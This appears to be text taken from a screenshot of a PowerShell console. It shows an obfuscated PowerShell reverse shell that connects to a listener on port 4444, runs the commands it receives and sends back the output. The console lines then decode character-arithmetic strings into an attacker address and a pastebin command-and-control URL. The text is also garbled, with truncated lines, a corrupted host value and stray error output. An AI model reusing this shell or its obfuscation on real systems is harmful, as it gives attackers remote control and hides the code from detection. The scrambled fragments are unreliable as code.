 if (-not(&($([char](99+84-99)+[char](67*101/67)+[char](0+115-0)+[char](0+116-0)+[ch
& write-host dont execute the script... amateur moment...
return
}
$LHOST = $(1+1+0-1)cate>92.168.221.148
$LPORT = 4444
$TCPClient = & New-Object Net.Sockets.TCPClient($LHOST, $LPORT);
$NetworkStream = $TCPClient.GetStream();
$StreamReader = & New-Object IO.StreamReader($NetworkStream);
$StreamWriter = & New-Object IO.StreamWriter($NetworkStream);
$StreamWriter.AutoFlush = $true;
$Buffer = & New-Object System.Byte[] $($(1024));
while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $N
$c2 = https://pastebin.com/raw/JCgLz4f1
$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) };
if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { & ([string]::jo
$StreamWriter.Write($Output`n);
$Code = $null } };
$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close();
+ FullyQualifiedErrorId : UnauthorizedAccess
Loading personal and system profiles took 1170ms.
PS C:\Users\kali> (("jDkavXf-p98OYShtMg4A2cN5xPIHeF1zyElTnwZmRbLKQGisJC0UWoBVduqr637")[37,59,46,15,28,7
14,53,47,15] -join '')
write-host
PS C:\Users\kali> (('d'+'o'+'n'+'t'+' '+'e'+'x'+'e'+'c'+'u'+'t'+'e'+' '+'t'+'h'+'e'+' '+'s'+'c'+'r'+'i'+
'p'+'t'+'.'+'.'+'.'+' '+'a'+'m'+'a'+'t'+'e'+'u'+'r'+' '+'m'+'o'+'m'+'e'+'n'+'t'+'.'+'.'+'.'))
dont execute the script... amateur moment...
PS C:\Users\kali> $LHOST = $([char](36*36/36)+[char](76+40-76)+[char](0+49-0)+[char](27*43/27)+[char](0+
49-0)+[char](27*43/27)+[char](86+48-86)+[char](0+45-0)+[char](0+49-0)+[char](0+41-0)+[char](0+99-0)+[cha
r](98+97-98)+[char](52+116-52)+[char](7*101/7)+[char](0+62-0)+[char](0+57-0)+[char](0+50-0)+[char](0+46-
0)+[char](43*49/43)+[char](0+54-0)+[char](116+56-116)+[char](37*46/37)+[char](86*50/86)+[char](94*50/94)
+[char](0+49-0)+[char](76+46-76)+[char](0+49-0)+[char](74+52-74)+[char](96*56/96));
PS C:\Users\kali> $LHOST
$(1+1+0-1)cate>92.168.221.148
PS C:\Users\kali> $LPORT = ($(4444));
PS C:\Users\kali> $LPORT
4444
PS C:\Users\kali> [string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | %
{$_})
At line:1 char:92
+ ... 8,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
+ ~
Unexpected token ')' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnexpectedToken
PS C:\Users\kali> ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) |
% {$_})
New-Object
PS C:\Users\kali> ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) |
% {$_})
New-Object
PS C:\Users\kali> ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) |
% {$_})
New-Object
PS C:\Users\kali> $c2 = $([char](27*104/27)+[char](60+116-60)+[char](57*116/57)+[char](67*112/67)+[char]
(18+115-18)+[char](28+58-28)+[char](76*47/76)+[char](50*47/50)+[char](83*112/83)+[char](89*97/89)+[char]
(0+115-0)+[char](23*116/23)+[char](7*101/7)+[char](78+98-78)+[char](76*105/76)+[char](86+110-86)+[char](
0+46-0)+[char](86*99/86)+[char](52*111/52)+[char](100+109-100)+[char](10*47/10)+[char](0+114-0)+[char](9
4+97-94)+[char](95+119-95)+[char](25*47/25)+[char](0+74-0)+[char](59*67/59)+[char](31+103-31)+[char](0+7
6-0)+[char](56+122-56)+[char](57+52-57)+[char](0+102-0)+[char](40*49/40));
PS C:\Users\kali> $c2
https://pastebin.com/raw/JCgLz4f1